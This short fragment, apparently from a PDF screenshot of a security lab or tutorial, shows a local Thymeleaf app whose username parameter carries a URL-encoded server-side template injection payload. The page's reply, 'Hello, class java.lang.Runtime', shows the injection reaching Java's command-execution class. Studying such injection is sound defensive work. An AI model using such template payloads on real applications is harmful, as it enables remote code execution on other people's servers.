 localhost:8080/thymeleaf?username=<a%20th%3atext%3d"%24%7b%27%27%2egetClass%28... Incognito
HOME MAIN DASHBOARD CONFIG
Hello, class java.lang.Runtime